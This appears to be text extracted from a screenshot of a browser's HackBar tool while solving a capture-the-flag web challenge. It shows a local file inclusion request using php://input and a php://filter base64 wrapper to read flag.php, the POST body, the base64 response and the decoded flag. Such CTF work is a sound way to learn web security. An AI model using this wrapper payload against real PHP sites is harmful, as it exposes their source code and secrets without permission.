 2a8da10821f39ea335a12fba77f7c3fc.yogeit.com:8080/?user=php://input&file=php://filter/convert.base64-encode/resource=flag.php
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools
INT SQL XSS Encryption Encoding Other
Load URL http://2a8da10821f39ea335a12fba77f7c3fc.yogeit.com:8080/?user=php://input&file=php://filter/convert.base64-encode/resource=flag.php
Split URL
<?php
Execute //bdctf{Lfi_AnD_More}
Enable Post data Enable Referrer
Post data the user is bdadmin
hello bd-admin!
PD9waHAgIA0KLy9iZGN0ZntMZmlfQW5EX01vcmV9ICANCj8+